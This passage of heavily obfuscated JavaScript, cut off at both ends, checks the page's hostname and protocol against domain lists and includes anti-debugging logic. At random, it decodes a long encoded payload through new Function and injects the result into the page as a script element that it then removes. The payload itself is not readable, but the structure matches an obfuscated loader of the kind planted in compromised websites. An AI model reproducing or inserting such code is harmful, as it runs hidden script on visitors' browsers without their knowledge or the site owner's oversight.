rkc')+a1(0x2d4,'ORnI')+a1(0x1a9,'8N(T')+a1(0x359,'YZjt')+a1(0x1a2,'PDtv')+a1(0x1bd,'Ui1[')+a1(0x431,'yE0p')+a1(0x4d5,'L6@M')+a1(0x409,'iCAh')+a1(0x3e8,'6j)E')+a1(0x1cd,'@7d&')+a1(0x43c,'ORnI')+a1(0x510,'3of%')+a1(0x585,'Ctwk')+a1(0x1d2,'5DW5')+a1(0x1b8,'k!ob')+a1(0x329,'k!ob')+a1(0x56b,'iCAh')+a1(0x3aa,'PX[M')+a1(0x38c,'9gog')+a1(0x41b,'WZHN')+a1(0x429,'*&M2')+a1(0x27e,'9gog')+a1(0x37d,'qII3')+a1(0x530,'PX[M')+a1(0x225,'Pyo!')+a1(0x221,'Pyo!')+a1(0x3b6,'t03g')+a1(0x463,'*&M2')+a1(0x23e,'Pyo!')+a1(0x505,'(7xm')+a1(0x325,'yE0p')+a1(0x2cf,'5DW5')+a1(0x55b,'kzTL')+a1(0x46f,'rEln')+a1(0x293,'qII3')+a1(0x49d,'akyA')+a1(0x21f,'k!ob')+a1(0x4d4,'iCAh')+a1(0x3d9,'&uPs')+a1(0x370,'yE0p')+a1(0x50a,'Z0wg')+a1(0x466,'YZjt')+a1(0x419,'y]T7')+a1(0x231,'L6@M')+a1(0x33c,'bep4')+a1(0x4ab,'Drkc')+a1(0x199,'akyA')+a1(0x51f,'L6@M')+a1(0x3ab,'&)7c')+a1(0x3c7,'kWHp')+'K'),c[a1(0x2ca,'kzTL')]=a1(0x54a,'RKy]')+a1(0x19f,'&uPs')+a1(0x542,'95U8')+a1(0x2a9,'kzTL')+a1(0x50c,'Z0wg')+a1(0x1e8,'GLiM')+a1(0x22f,'w!Rx')+a1(0x2e2,'L6@M')+a1(0x2e7,'Pyo!')+a1(0x20b,'k!ob')+a1(0x468,'Z0wg')+a1(0x2d6,'PX[M')+a1(0x26e,'Z0wg')+a1(0x467,'(EaE')+a1(0x3b0,'k!ob')+a1(0x24e,'3of%')+a1(0x504,'rEln')+a1(0x4ae,'&uPs')+a1(0x260,'6j)E')+a1(0x182,'yE0p')+a1(0x207,'YZjt')+a1(0x2fc,'k!ob')+a1(0x2f8,'L6@M')+a1(0x47d,'@7d&')+a1(0x46d,'Ui1[')+a1(0x2ba,'(EaE')+a1(0x541,'(7xm')+a1(0x4cf,'Z0wg')+a1(0x39e,'iCAh')+a1(0x580,'oL14')+a1(0x274,'1DVc')+a1(0x1e2,'kWHp')+a1(0x501,'1DVc')+a1(0x308,'iCAh')+a1(0x37e,'G36y')+a1(0x2bc,'@7d&')+a1(0x453,'y]T7')+a1(0x30a,'RKy]')+a1(0x18c,'(EaE')+a1(0x4f8,'WZHN')+a1(0x575,'PX[M')+a1(0x1b7,'e@JV')+a1(0x297,'qII3')+a1(0x3f3,'w!Rx')+a1(0x1f1,'Pyo!')+a1(0x502,'RKy]')+a1(0x3a8,'YZjt')+a1(0x2a8,'qII3')+a1(0x444,'oL14')+a1(0x190,'tc#w')+a1(0x460,'*&M2')+a1(0x473,'1DVc')+a1(0x557,'(7xm')+a1(0x286,'6j)E')+a1(0x2cd,'e3lT')+a1(0x4c5,'e@JV')+a1(0x564,'(EaE')+a1(0x40f,'kWHp')+a1(0x506,'qII3')+a1(0x447,'YZjt')+a1(0x538,'Y%(W')+a1(0x2cb,'Y%(W')+a1(0x4c0,'@7d&')+a1(0x3c6,'Drkc')+a1(0x1c8,'*ymb')+a1(0x50e,'8N(T')+a1(0x201,'Ui1[')+a1(0x42c,'YZjt')+a1(0x534,'0N95')+a1(0x596,'PDtv')+a1(0x212,'6j)E')+a1(0x4b1,'Ui1[')+a1(0x590,'Drkc')+a1(0x568,'Ctwk')+a1(0x29b,'GLiM')+a1(0x587,'Pyo!')+a1(0x56a,'WZHN')+a1(0x4fd,'L6@M')+a1(0x3df,'WZHN')+a1(0x254,'GLiM')+a1(0x1b6,'1DVc')+a1(0x440,'YZjt')+a1(0x376,'w!Rx')+a1(0x261,'Ui1[')+a1(0x592,'w!Rx')+a1(0x454,'yE0p')+a1(0x571,'(7xm')+a1(0x23d,'WZHN')+a1(0x253,'iCAh')+a1(0x209,'Z0wg')+a1(0x332,'1DVc')+a1(0x40a,'6j)E')+a1(0x3f6,'iCAh')+a1(0x591,'WZHN')+a1(0x2f7,'1DVc')+a1(0x4d6,'Drkc')+a1(0x415,'WZHN')+a1(0x443,'yE0p')+a1(0x517,'Drkc')+a1(0x18d,'k!ob')+a1(0x51e,'3of%')+a1(0x2e5,'Ctwk')+a1(0x487,'Z0wg')+a1(0x480,'Drkc')+a1(0x301,'0N95')+a1(0x369,'G36y')+a1(0x48f,'Ctwk')+a1(0x44d,'3of%')+a1(0x19d,'rEln')+a1(0x57f,'Ctwk')+a1(0x1bb,'qII3')+a1(0x4fa,'Y%(W')+a1(0x4a9,'rEln')+a1(0x49e,'6j)E')+a1(0x4a4,'(7xm')+a1(0x57c,'akyA')+a1(0x3de,'Ui1[')+a1(0x366,'Ctwk')+a1(0x27b,'WZHN')+a1(0x2e8,'5DW5')+a1(0x24b,'&)7c')+a1(0x3bf,'Y%(W')+a1(0x451,'Y%(W')+a1(0x579,'ORnI')+a1(0x545,'kWHp')+a1(0x3ae,'WZHN')+a1(0x279,'iCAh')+a1(0x350,'akyA')+a1(0x475,'rEln')+a1(0x4b2,'Drkc')+a1(0x435,'yE0p')+a1(0x2c0,'w!Rx')+a1(0x2b9,'PDtv')+a1(0x2aa,'tc#w')+a1(0x4cb,'t03g')+a1(0x1d7,'0N95')+a1(0x3ec,'8N(T')+a1(0x2ee,'5DW5')+a1(0x53a,'WZHN')+a1(0x203,'0N95')+a1(0x503,'iCAh')+a1(0x185,'kzTL')+a1(0x4f4,'@7d&')+a1(0x561,'TLMD')+a1(0x437,'95U8')+a1(0x2b3,'TLMD')+a1(0x1ca,'TLMD')+a1(0x295,'yE0p')+a1(0x4a3,'*&M2')+a1(0x1ec,'akyA')+a1(0x3f4,'9twM')+a1(0x1e4,'t03g')+a1(0x2de,'rEln')+a1(0x257,'tc#w')+a1(0x45b,'*ymb')+a1(0x289,'k!ob')+a1(0x195,'(EaE')+a1(0x2b6,'Z0wg')+a1(0x339,'Dtif')+a1(0x323,'Dtif')+a1(0x1d6,'(7xm')+a1(0x317,'5DW5')+a1(0x458,'(7xm')+a1(0x305,'(7xm')+a1(0x36c,'G36y')+a1(0x1ae,'PX[M')+a1(0x298,'Y%(W')+a1(0x26f,'t03g')+a1(0x3fa,'y]T7')+a1(0x406,'&uPs')+a1(0x40e,'iCAh')+a1(0x24f,'L6@M')+a1(0x428,'WZHN')+a1(0x204,'Y%(W')+a1(0x25c,'95U8')+a1(0x1df,'9twM')+a1(0x307,'Y%(W')+a1(0x4c7,'6j)E')+a1(0x378,'bep4')+a1(0x1a6,'y]T7')+a1(0x4e7,'ORnI')+a1(0x55e,'*&M2')+a1(0x4ad,'kzTL')+a1(0x288,'9twM')+a1(0x2bb,'kWHp')+a1(0x1ef,'Y%(W')+a1(0x513,'Dtif')+a1(0x2e6,'*&M2')+a1(0x2dc,'Ent1')+a1(0x226,'1DVc')+a1(0x2e0,'Dtif')+a1(0x382,'Pyo!')+a1(0x599,'Z0wg')+a1(0x413,'YZjt')+a1(0x3e2,'Ui1[')+a1(0x3be,'w!Rx')+a1(0x398,'Z0wg')+a1(0x3c4,'RKy]')+a1(0x565,'kWHp')+a1(0x1c9,'WZHN')+(a1(0x327,'rEln')+a1(0x4ea,'iCAh')+a1(0x1d5,'(7xm')+a1(0x53d,'Ctwk')+a1(0x52d,'3of%')+a1(0x4f7,'tc#w')+a1(0x38e,'Y%(W')+a1(0x57e,'qII3')+a1(0x29f,'Ui1[')+a1(0x1a7,'G36y')+a1(0x278,'Y%(W')+a1(0x4f6,'GLiM')+a1(0x396,'Z0wg')+a1(0x4a8,'kWHp')+a1(0x210,'RKy]')+a1(0x302,'rEln')+a1(0x522,'9gog')+a1(0x478,'GLiM')+a1(0x1a3,'kWHp')+a1(0x4e4,'akyA')+a1(0x1f6,'&uPs')+a1(0x543,'3of%')+a1(0x4e6,'YZjt')+a1(0x1fb,'L6@M')+a1(0x1a8,'Dtif')+a1(0x455,'bep4')+a1(0x2fa,'WZHN')+a1(0x348,'qII3')+a1(0x31b,'tc#w')+a1(0x346,'qII3')+a1(0x21c,'RKy]')+a1(0x37c,'iCAh')+a1(0x29a,'*&M2')+a1(0x315,'k!ob')+a1(0x1fe,'oL14')+a1(0x52c,'kWHp')+a1(0x44f,'@7d&')+a1(0x18a,'iCAh')+a1(0x34e,'yE0p')+a1(0x39f,'ORnI')+a1(0x50f,'PDtv')+a1(0x42b,'rEln')+a1(0x32b,'8N(T')+a1(0x461,'rEln')+a1(0x536,'9gog')+a1(0x3e5,'y]T7')+a1(0x1ab,'Ctwk')+a1(0x482,'&uPs')+a1(0x2f1,'Dtif')+a1(0x1c0,'Dtif')+a1(0x2ed,'yE0p')+a1(0x393,'PDtv')+a1(0x51b,'yE0p')+a1(0x270,'kzTL')+a1(0x4da,'L6@M')+a1(0x58d,'yE0p')+a1(0x1cb,'ORnI')+a1(0x304,'*&M2')+a1(0x51a,'yE0p')+a1(0x322,'&uPs')+a1(0x372,'GLiM')+a1(0x411,'kWHp')+a1(0x1d4,'kzTL')+a1(0x251,'Ctwk')+a1(0x239,'YZjt')+a1(0x247,'(7xm')+a1(0x4ac,'PX[M')+a1(0x535,'tc#w')+a1(0x2f4,'YZjt')+a1(0x1fa,'Ent1')+a1(0x309,'YZjt')+a1(0x218,'Ent1')+a1(0x4b3,'5DW5')+a1(0x528,'(EaE')+a1(0x54e,'bep4')+a1(0x1cf,'w!Rx')+a1(0x32e,'&)7c')+a1(0x4cd,'e@JV')+a1(0x343,'YZjt')),c[a1(0x3cd,'rEln')]=a1(0x54b,'tc#w')+a1(0x34b,'oL14')+a1(0x292,'RKy]')+a1(0x3c5,'*&M2')+a1(0x35e,'PDtv')+a1(0x593,'Ctwk')+a1(0x595,'tc#w')+a1(0x2da,'bep4')+a1(0x26d,'y]T7')+a1(0x48b,'TLMD')+a1(0x23c,'PX[M')+a1(0x236,'bep4')+a1(0x28d,'akyA')+a1(0x573,'oL14')+a1(0x4ba,'95U8')+a1(0x4e1,'TLMD'),c[a1(0x183,'Y%(W')]=a1(0x341,'Y%(W')+a1(0x529,'iCAh')+a1(0x313,'kzTL')+a1(0x4c9,'w!Rx')+a1(0x198,'8N(T')+a1(0x3af,'(EaE')+a1(0x3ac,'&uPs')+a1(0x408,'Dtif')+a1(0x227,'G36y')+a1(0x3ca,'iCAh')+a1(0x519,'8N(T')+a1(0x222,'bep4'),c[a1(0x4c1,'5DW5')]=function(G,H){return G===H;},c[a1(0x355,'*ymb')]=a1(0x3f7,'kzTL')+a1(0x271,'WZHN')+a1(0x357,'t03g')+a1(0x1c5,'PDtv')+a1(0x2d0,'5DW5')+a1(0x2ad,'Z0wg')+a1(0x47b,'tc#w')+a1(0x2db,'kzTL')+a1(0x283,'Dtif')+a1(0x426,'L6@M')+a1(0x3d8,'akyA')+a1(0x1eb,'3of%')+a1(0x526,'oL14')+a1(0x29d,'G36y')+a1(0x38b,'Ui1[')+a1(0x532,'0N95')+a1(0x423,'(EaE')+a1(0x4a1,'Ctwk'),c[a1(0x4d3,'Ent1')]=function(G,H){return G===H;},c[a1(0x474,'@7d&')]=function(G,H){return G-H;},c[a1(0x2c1,'w!Rx')]=a1(0x527,'TLMD')+a1(0x3dc,'9twM'),c[a1(0x202,'qII3')]=a1(0x548,'Drkc')+a1(0x19a,'RKy]')+a1(0x4bf,'TLMD')+a1(0x33b,'ORnI')+a1(0x4b9,'L6@M'),c[a1(0x2ce,'9gog')]=function(G,H){return G!==H;},c[a1(0x494,'ORnI')]=a1(0x36f,'5DW5')+a1(0x21a,'RKy]'),c[a1(0x56f,'kzTL')]=function(G,H){return G===H;},c[a1(0x3e4,'3of%')]=a1(0x3ba,'rEln')+'t',c[a1(0x42f,'&)7c')]=a1(0x2eb,'G36y')+a1(0x41e,'5DW5'),c[a1(0x24a,'0N95')]=function(G){return G();},c[a1(0x1e6,'&)7c')]=function(G,H,J){return G(H,J);},c[a1(0x1ba,'*&M2')]=function(G,H,J){return G(H,J);},c[a1(0x4f2,'WZHN')]=function(G,H,J){return G(H,J);},c[a1(0x1ad,'WZHN')]=function(G,H,J){return G(H,J);},c[a1(0x1f7,'8N(T')]=a1(0x416,'GLiM')+'t',c[a1(0x338,'1DVc')]=a1(0x2a7,'k!ob')+a1(0x45c,'9gog')+a1(0x3f1,'t03g'),c[a1(0x2ff,'ORnI')]=a1(0x558,'8N(T')+a1(0x3ef,'yE0p')+a1(0x234,'Ui1[')+a1(0x342,'oL14')+a1(0x4ec,'Drkc')+a1(0x563,'(EaE')+a1(0x41a,'9twM')+a1(0x287,'9twM'),c[a1(0x441,'L6@M')]=a1(0x56e,'k!ob')+a1(0x330,'PDtv')+a1(0x407,'G36y')+a1(0x264,'9twM')+a1(0x1bc,'oL14')+a1(0x402,'8N(T'),c[a1(0x233,'PX[M')]=function(G){return G();},c[a1(0x43e,'tc#w')]=function(G,H){return G!==H;},c[a1(0x291,'oL14')]=function(G,H,J){return G(H,J);},c[a1(0x294,'tc#w')]=function(G,H){return G(H);},c[a1(0x3b5,'0N95')]=function(G,H){return G+H;},c[a1(0x546,'Ui1[')]=a1(0x1c4,'k!ob');var d=c,f=function(){var G=!![];return function(H,J){var K=G?function(){var a2=_0x1103721d;if(J){var L=J[a2(0x3b9,'oL14')](H,arguments);return J=null,L;}}:function(){};return G=![],K;};}();function g(G,H){var a3=a1;for(var J in G)if(d[a3(0x27d,'akyA')](J[a3(0x45f,'TLMD')+'h'],H)&&function(K,L){var a4=a3;for(var N=0x2;d[a4(0x219,'ORnI')](N,L[a4(0x598,'WZHN')+'h']);N++)if(d[a4(0x4df,'e@JV')](K[a4(0x363,'3of%')+a4(0x19e,'(7xm')](L[N][0x0]),L[N][0x1]))return;return 0x1;}(J,arguments))return G[J];}function h(G,H){var a5=a1;return d[a5(0x345,'Drkc')](G,Math[a5(0x511,'kWHp')](d[a5(0x45a,'w!Rx')](Math[a5(0x395,'PDtv')+'m'](),d[a5(0x3a3,'bep4')](d[a5(0x3b3,'5DW5')](H,0x1),G))));}function j(G,H){var a6=a1;for(var J=0x0;d[a6(0x3a0,'y]T7')](J,H[a6(0x27c,'L6@M')+'h']);J++){var K=H[J],L=d[a6(0x42a,'WZHN')](0x0,K[a6(0x31c,'5DW5')+'Of']('.'))?d[a6(0x4b4,'kWHp')]('.',G):G,N=d[a6(0x23b,'&)7c')](L[a6(0x2ae,'iCAh')+'h'],K[a6(0x45f,'TLMD')+'h']),P=L[a6(0x1ee,'e@JV')+'Of'](K,N),N=d[a6(0x51c,'Ctwk')](-0x1,P)&&d[a6(0x303,'k!ob')](P,N);if(N&&(d[a6(0x37b,'rEln')](L[a6(0x391,'Pyo!')+'h'],K[a6(0x364,'8N(T')+'h'])||d[a6(0x2a6,'Ent1')](0x0,K[a6(0x1b0,'k!ob')+'Of']('.'))))return 0x1;}}function k(){var a7=a1,G,H;return d[a7(0x232,'RKy]')](g,d[a7(0x237,'Ent1')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a8=a1,G=d[a8(0x3ad,'kWHp')](m,d[a8(0x4d2,'ORnI')](k));if(G){var G=d[a8(0x4ca,'Y%(W')](g,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return G&&G[0x4]&&!G[0x5]?!(d[a8(0x336,'Y%(W')](0x46,G[a8(0x2b5,'TLMD')+a8(0x3c2,'PDtv')](0x0))&&d[a8(0x41f,'qII3')](0x66,G[a8(0x3a9,'e@JV')+a8(0x2fd,'3of%')](0x0))||d[a8(0x3d7,'&)7c')](0x49,G[a8(0x4be,'5DW5')+a8(0x4fb,'qII3')](0x1))&&d[a8(0x321,'9twM')](0x69,G[a8(0x266,'k!ob')+a8(0x2c6,'WZHN')](0x1))||d[a8(0x56c,'G36y')](0x4c,G[a8(0x34f,'y]T7')+a8(0x52f,'5DW5')](0x2))&&d[a8(0x58e,'Ent1')](0x6c,G[a8(0x363,'3of%')+a8(0x46a,'Ctwk')](0x2))||d[a8(0x46c,'1DVc')](0x45,G[a8(0x18b,'Y%(W')+a8(0x19e,'(7xm')](0x3))&&d[a8(0x56d,'*&M2')](0x65,G[a8(0x318,'e3lT')+a8(0x281,'YZjt')](0x3))||d[a8(0x1f2,'w!Rx')](0x3a,G[a8(0x41c,'Drkc')+a8(0x314,'e3lT')](0x4))):void 0x0;}}function m(G){var a9=a1;return d[a9(0x574,'(7xm')](g,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var aa=a1,G=d[aa(0x40c,'PDtv')](k);if(G){var H=d[aa(0x3d6,'yE0p')](g,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!d[aa(0x531,'kzTL')](H,'~')?d[aa(0x384,'qII3')](m,G):J)&&d[aa(0x4d1,'k!ob')](g,J,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x1e5,'G36y')](H,J);}}function q(){var ab=a1,G=d[ab(0x47f,'1DVc')],H=new RegExp(d[ab(0x37f,'Pyo!')],'g');return G[ab(0x187,'Z0wg')+'ce'](H,'')[ab(0x245,'G36y')](';');}function s(){var ac=a1,G=d[ac(0x34a,'WZHN')],H=new RegExp(d[ac(0x335,'tc#w')],'g');return G[ac(0x1b9,'L6@M')+'ce'](H,'')[ac(0x43a,'9twM')](';');}function u(G){var ad=a1;return d[ad(0x405,'Ctwk')](-0x1,G[ad(0x1fc,'@7d&')+'Of'](String[ad(0x485,'G36y')+ad(0x284,'GLiM')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x2a2,'Drkc')](G)||new RegExp(d[ad(0x2b1,'kzTL')],'g')[ad(0x4a0,'e3lT')](G));var H;}function v(G,H){var ae=a1,J=G[ae(0x30b,'Y%(W')+'h'];return d[ae(0x432,'w!Rx')](G[ae(0x35c,'Y%(W')+ae(0x412,'Pyo!')](d[ae(0x3e7,'Z0wg')](J,H[ae(0x189,'e3lT')+'h']),J),H);}function w(){var af=a1,G=d[af(0x4b0,'Ctwk')][af(0x3a2,'yE0p')]('|'),H=0x0;while(!![]){switch(G[H++]){case'0':d[af(0x1db,'RKy]')](Q);continue;case'1':var J={};J[af(0x35d,'L6@M')]=d[af(0x4eb,'kzTL')],J[af(0x328,'6j)E')]=function(R,T){var ag=af;return d[ag(0x2df,'yE0p')](R,T);},J[af(0x2f5,'&)7c')]=d[af(0x241,'8N(T')],J[af(0x570,'Z0wg')]=function(R,T){var ah=af;return d[ah(0x547,'yE0p')](R,T);},J[af(0x4bc,'ORnI')]=d[af(0x23f,'Dtif')],J[af(0x1c1,'iCAh')]=d[af(0x1e1,'Drkc')],J[af(0x3d3,'rEln')]=function(R){var ai=af;return d[ai(0x430,'9gog')](R);};var K=J;continue;case'2':var L=d[af(0x250,'GLiM')](q),N=d[af(0x58f,'oL14')](p),P=d[af(0x456,'kzTL')](s);continue;case'3':return!N||!!(d[af(0x240,'Drkc')](j,N=d[af(0x230,'YZjt')](v,N,String[af(0x399,'(7xm')+af(0x28a,'95U8')+'de'](0x2e))?N[af(0x4b6,'w!Rx')+af(0x53c,'&uPs')](0x0,d[af(0x44b,'PX[M')](N[af(0x556,'ORnI')+'h'],0x1)):N,L)||d[af(0x449,'L6@M')](j,N,P)||d[af(0x267,'Drkc')](u,N)||d[af(0x550,'e3lT')](l));case'4':var Q=d[af(0x3b8,'Drkc')](f,this,function(){var aj=af,R={};R[aj(0x32c,'9gog')]=K[aj(0x310,'Ui1[')];var T=R,U=K[aj(0x45e,'bep4')](typeof window,K[aj(0x489,'e3lT')])?window:K[aj(0x4b5,'WZHN')](typeof process,K[aj(0x2a4,'3of%')])&&K[aj(0x417,'e@JV')](typeof require,K[aj(0x1fd,'t03g')])&&K[aj(0x508,'Dtif')](typeof global,K[aj(0x512,'Pyo!')])?global:this,X=function(){var ak=aj,Z=new U[(ak(0x589,'*ymb'))+'p'](T[ak(0x386,'y]T7')]);return!Z[ak(0x50b,'TLMD')](Q);};return K[aj(0x263,'(EaE')](X);});continue;}break;}}function x(G){var al=a1,H=d[al(0x540,'y]T7')](k),J;H&&((J=H[al(0x273,'95U8')+al(0x44c,'PX[M')+al(0x554,'5DW5')](d[al(0x3b2,'Dtif')]))[al(0x2b7,'Pyo!')]=d[al(0x24c,'Z0wg')],J[al(0x549,'3of%')+al(0x493,'qII3')+'t']=G,(H[al(0x1f8,'yE0p')]||H[al(0x507,'RKy]')]||H[al(0x1c6,'y]T7')+al(0x3e9,'YZjt')+al(0x586,'Ctwk')])[al(0x334,'9gog')+al(0x47a,'kWHp')+'d'](J),J[al(0x269,'Z0wg')+'e']());}function y(){var am=a1,G,H=d[am(0x1b1,'(EaE')](g,d[am(0x2c8,'6j)E')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;H&&(J=d[am(0x3db,'Pyo!')],K=new RegExp(d[am(0x22e,'GLiM')],'g'),(K=H[J[am(0x54d,'0N95')+'ce'](K,'')])&&K[am(0x1c7,'tc#w')+am(0x49c,'kWHp')][am(0x499,'3of%')+am(0x484,'rEln')+'d'](K));}try{var z,D,E;d[a1(0x1f4,'3of%')](w)||(d[a1(0x4e8,'akyA')](y),d[a1(0x483,'WZHN')](0x1,d[a1(0x2ac,'95U8')](h,0x1,z=0x4))||d[a1(0x4c2,'ORnI')](x,d[a1(0x464,'6j)E')](d[a1(0x537,'9twM')]('(',new Function((function(){var _0x8656046=function(){var _0x7088964c=['mZbZwtf0s0TeqJrnEKKYtenKDK5gzhnkEwXKufvVB01i','u2LJCeSWB29nsgCZtKDrC0P6tLjowfLUs1n0s0TeqJro','tLbpr3rhuLrODMvty3nkmwmZyvvSBfPUwLPkExDUzezN','tKrrBKXdzfHovu5ZzdfoCLLSyZjvEwnZsJfKuLPhuLbu','muXwsKvhvq','q2rVwgTgtuP5A3jtAwD3zurwAfL5D25Im1vSuunJCeSW','CLjSy25mq2q0yuvov1yWotbArtL4sNL3BLyWodnArLzS','EwnZsJjVngf5ovHowgHRvtiXCK1Py3nkmwrst1rswfvi','CLP5y3blmg9VtuHNm1LQsxnkEKPyuKnrBKTtDeTlrei0','BxHQuZbKwgqXyZjHu2nZsJfJmu0YuLbtmu5kvNPwseP5','EwTYu2LND2vetxHnu3DUvtb0uLfdy3blmg9VtuHNmfKY','r1z6uLbkExDUuxPODMfxDg9zvvfUtenKwfvPowTsmJf2','sZbVB01izZnnveLZsNPvB00Xsw5lu3rls0rcne5ewMHm','vMLwBwnUs1n0sW','wg01yKThnwjKrJbYyMX0DLHtA2XnsgD4turczeTuDdLJ','u3rls0rcne1xwtjmq2r5wMPkCuP5A3jtAwD3zurvmLLt','AwD3zurgBe9dD25JBwmZu2LJCeSWB29nsgCZwKDvC0OY','tuHNEK1QuxnkmLLTuKHnBKTwmg9KExG0teHRC2vPEejm','vg1ssMvhrw5mq2qWt0C5t2qYsKDzmuzysNL3BLyXqtbz','uLzpr3rowLHfBKXdzhHJve5QvKCXDMvwzfbLu2nZsJfK','vdiXCLPSyZfnruLUtenKwfvyuMTwv1zHwKzst01dy3nk','DeTlrei0tLrsBuXdyZnJrfPqsNLRCLnPz3DLre0ZtNL3','rKXuwgH0yxPoEfz5y3nkme5ly0Dovu9hourwmdLesNL3','sgD6tKDrC0OZA3LyAZrUs1n0s0TeqJrnBvv4tenKr2nh','vwXAC0P5A3jtAwD3zurAAu15D25ywg9OuvnJCeSWB29n','uuCWA0P5A3jtAwD3zurznu5PD25ou2D6vwLJCeSWB29n','nfPgqxHJu2nZsJnoDgj6AgXurejZsNL3BLyXqJbzmvzk','q2nQywPrA0P5A3jtAwD3zurnEvLtD25JBwmZu2LJCeSW','sffUs1n0s0TeqJrnAMmZtenKzgvPrKjkEwTYu2LND2ve','sJj4r05PB25lu3rls0rcne1QrxPmq2rbvwXAC0P5A3jt','BKXdzfHvA3bQvgXoDKWWstrHmKLUtenKq09howTwELjt','B29nsgD6t0DjCW','sgD4wLrfC0OZBfvurwTUs1n0s0TeqJrov001tenKvfmX','z3Lzv01ZsJnSvq','vNvzm1jWyJi0z2fdAhPmsffWztnAAgnPqK1qvw9ZzfqX','vvnrBKTtDeTlrei0tMPREeXdzhDKA0jxsNLRCLnPz3DL','AgTlu2SVzgPWBvCXvw9nsgD6wxPvC0P5AefIu1fUs1yW','zgPwEwnZsJjwAvDTuLjur3b0sNL3BLyWounArtvnzuDs','DhfwEMn3tuvoAa','zurgA05dD25JrtfSvhLJCfHtAdzmruvWtZmWC2rwDe1l','y3nkmwrszg5Wr2nUBhvAEMH2tM5WAwnvDhDurtLesNL3','uxDoExDUvgTKq1PPy3blmg9VtuHNm04Yvxnkm2XYtJnf','ytnAqLz5y3nkmJv0yJfkwfvirKLLv0vUtenKBLDPowTt','D2vestfAq3DUs2TKAKPPy3blmg9VtuHNmu9hwxnkm0PT','y21wmgrysNvjr1PIv2LND2vewtfAq3DUvuD0C1nPy3by','sZbVB01izZjzAKfZsNLNA2riuw5lu3rls0rcne0YsxDm','D25HrJvcvenJCeSWB29nsgD4wMPrC0OXCeLprufUs1n0','CfHvmfjrsJeXyKOZuNzvm1j5yvC1BKOXmg9lu2SVtfmX','utrkExDUvJa5nvmXzfnxrLzguNLJC0OYnurImMXyvda5','D2vRBZrkExDUvJfcnvrSzfjnvfyXvNLJC0OZCfrIm05y','rgDWtengBwrxnwPKr2X2yMLNCguZwMHJAujlufy4D2ve','sZbVB01izZfpr0vZsNPouK5yww5lu3rls0rcne5hwMHm','s2LJCeSWB29nsgD4wLDjC0OZsM5omg9Us1n0s0TeqJro','zvHcBgiYwwDJBvz4zfDSEvPtEdjxmuLVtuHNELPesxnk','rfKXtenKrLLSwM5kEwTYu2LND2vevM1oAxDUyuy1qLrd','zfHoBLjQvM1gnLDgzffLu2nZsJfKuvnizenrmJLxyJnf','mu9uqxnkEwDRzeHrBKTtDeTlrei0ttjgBeXdy2PHALfR','vKjKq2rKs0HJCa','sJboAgjhtKXprZLyzfvJBKXdzfHoBLjQvurOCLiZvtrI','mhnxEKi0txL3D2veyZfyu3HItuHNEuXeqJroAK5KtezZ','wLu4BKTtDeTlrei0tLrfnuXdzffHmNHlsNLRCLnPz3DL','vgH2uKCXseP5D25wmdLTyJfKuvPhuK9rmNrYsNL3BLji','tenKCLDytMfkEwTYu2LND2vewxPAu3DUy21zEwfPy3bl','tMPgAKXdze9smePTsNLRCLnPz3DLrfu0txL3BK5RDe1l','sZbVB01iz3LorfLZsNLoCu5duw5lu3rls0rcne1TwMPm','tvnty3blmg9VtuHNm01ewxnkmLz2yunrBKTtDeTlrei0','Efj5y3nkm2Xmy0Dssu9hDejIBKvUtenKwfvQzgTumu52','mg9VtuHNEu1hsxnkm0PUtJbVBKTtDeTlrei0txPwA0Xd','sZbVB01izZfprffZsJnkBK4WB25lu3rls0rcne1TuxHm','y3nkm2HTv0HKEfrRy25mq2ryvvrwwLyWoxDArtfuytfN','vK1REenkExDUvJfcnvzgzfjnwfPfy1nJC0OYzgPHBtu1','tMLmq2rwu0rKweP5A3jtAwD3zurzELPPD25LvZbWv1nJ','rgeYntfzu2nZsJnWt1rTuK1pr3mZywXJBKXdzeDvmJLm','mdaZwgTzBKTtDeTlrei0tvDsAKXdzezzBfPUsNLRCLnP','A3jtAwD3zurKAfL5D25sv0PxwNLJCeSWB29nsgCZwvDr','zfHovfjguLrOCLjSyZbLu2nZsJfJmLfTuLbpr3qXvJa5','meTfA29nsgCZt0DzC0OZy21HvKvUs1nRCuXyqMHJBK5S','mwnUtenKwe5TEgPwvK5Yzw5wrgiXvw5mq2ryvwTWA1rU','r05iuw1svMnty3nkmwmXvg1osMjxodjAru52uLnJC0OY','y3nkmND4t0CXwfviAgTwBgnUtenKwe5RnwTuBvzuyJfJ','owTvme52v0zKu2rty3nkmwrsttjosfeYDg1wEMmWzunJ','B29nsgD6tw1jC0OXutvwsffUs1n0s0TeqJrorfPRtenK','sgD5t1rvC0OZy21HvKvUs1n0s0TeqJrnEMm0tenKCLfS','D25sBKjOuLnJCa','sNL3BLyXrLDArwHmy0Dsve1xrw5mq2rZt0DZnvz6wxPA','r1fZsJj0wMmXB25lu3rls0rcne1TvM1mq2r5wMPkCuP5','nZeXmJq3zK5Jshr0','q1fRqM1kEwTYu2LND2veutbnq3DUvLvNm1z5y3blmg9V','q2nZsJnAvgiXqNzKBLzqsNL3BLz6yZnzmue0yJnAC1eY','wvzcnvuYCZjKv0vUtenKwfviCeXzvZf2sZncseP5D25L','rfzTwxL3BLzvzZnwEwnWsZbVB01izZjzvgTZsNLoCu5d','sJfJm1PhtLfprZLlyvzoDLLty3nkmwrszvzowfvuvLvs','y29rrZbRsNLRCLnPz3DLrgn4wvn3BLzeBfvKq2nWsZbV','v21sufeYDdrwmujrwKnJC0OZrLrIme5hu0DsALnhrw5m','EwrRwLnKzeThwMjwu2D3zurnD1LPD25LvLjnu1nJCfHt','q2r3zgTcv0P5A3jtAwD3zurJEK9tD25KEvPWvvnJCeSW','mdLvzuzKugfhtKTrmNmZsNL3BMmZvLDArKK0ytbSCwnt','rei0tM1jnuXdzdvwrxHksNLRCLnPz3DLrfv6tKn3BK5R','zurABvPtD25IrvKYs2LJCeSWB29ns